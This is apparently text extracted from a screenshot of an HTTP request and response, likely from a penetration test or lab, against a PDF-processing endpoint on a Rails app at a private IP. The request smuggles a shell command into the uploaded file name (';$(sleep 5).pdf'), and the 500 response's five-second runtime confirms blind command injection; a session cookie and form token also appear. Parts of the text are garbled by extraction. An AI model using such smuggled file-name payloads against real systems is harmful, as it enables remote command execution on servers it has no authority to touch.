 POST /process_pdf HTTP/1.1
Host: 172.16.2.147:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.2.147:3000/
Content-Type: multipart/form-data; boundary=---------------------------390888765717097780233828592733
Content-Length: 10973
Origin: http://172.16.2.147:3000
Connection: close
Cookie: _myapp_session=
QyhRD620CQZXRw4Hn%2Fg8riLXYyJ2zmFTEVSuX0E070G9H3A6OksUCl%2BU9%2BDwRB6SaPo0U%2FonTRGj03MXmLjKZh%2BVOYtDwrv8SBU6
VYBVvTGD0w4rPWKuhJQ%2BJM6ys1VU6upmEfOXaD2gmfxFoijsjhC9pwFuzWmn3hBJuBf%2B4jYxsQ%2BIj8%2FeuhWpxgDR%2FHKtxPwPnFmF
33CAn6SNPvGVGO0w6%2FAgFsIfu9z1S1kiO7vZU0eVBQGOwybeiFt48R6xUmEwC0Bu9NRJOK7bTeL2EzI14RFBfA%3D%3D--uln9VF5pVS4ypU
UA--SsloXg4nWRamL7PtRV1Faw%3D%3D
Upgrade-Insecure-Requests: 1
-----------------------------390888765717097780233828592733
Content-Disposition: form-data; name="authenticity_token"
b2f6_KU4gTGEPNmwMy4IEJyMHmALD3g6aRJeFZNADNWo1-GdLyXYUv2ufFZsMur9AbEIVLSUKGK57f885W3z4g
-----------------------------390888765717097780233828592733
Content-Disposition: form-data; name="pdf_file"; filename=";$(sleep 5).pdf"
Content-Type: application/pdf
%PDF-1.4%âãÏÓ
6 0 obj<</Linearized 1/L 10527/O 8/E 6390/N 1/T 10366/H [ 556 160]>>endobj xref6
130000000016 00000 n
0000000716 00000 n
0000000793 00000 n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 X-Request-Id: fe7ae6b0-f682-427f-95b1-6c2678381f17
4 X-Runtime: 5.007888
5 Connection: close
6 Content-Length: 1635
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
We're sorry, but something went wrong (500)
</title>
12 <meta name="viewport" content="width=device-width,initial-scale=1">
13 <style>
14 .rails-default-error-page{
15 background-color:#EFEFEF;
16 color:#2E2F30;
17 text-align:center;
18 font-family:arial,sans-serif;
19 margin:0;
20 }
21
22 .rails-default-error-pagediv.dialog{
23 width:95%;
24 max-width:33em;
25 margin:4emauto0;
26 }
27
28 .rails-default-error-pagediv.dialog>div{
29 border:1pxsolid#CCC;